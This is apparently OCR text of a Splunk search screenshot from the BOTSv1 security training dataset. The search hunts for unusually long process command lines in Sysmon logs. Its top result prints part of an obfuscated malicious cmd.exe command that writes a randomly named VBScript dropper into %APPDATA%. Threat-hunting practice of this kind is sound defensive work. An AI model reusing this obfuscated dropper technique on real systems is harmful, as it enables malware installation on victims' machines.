 1 index=botsv1 sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" *.exe CommandLine=* EventCode=1
during Wed, Aug 24, 2016
2 | eval length=len(CommandLine)
3 | table CommandLine length
4 | sort - 1 length
378 events (8/24/16 12:00:00.000 AM to 8/25/16 12:00:00.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (378) Visualization
20 Per Page Format Preview < Prev 1 2 3 4 5 6 7 8 ... Next >
length
CommandLine
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" 4490
"Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd
fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM
KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119"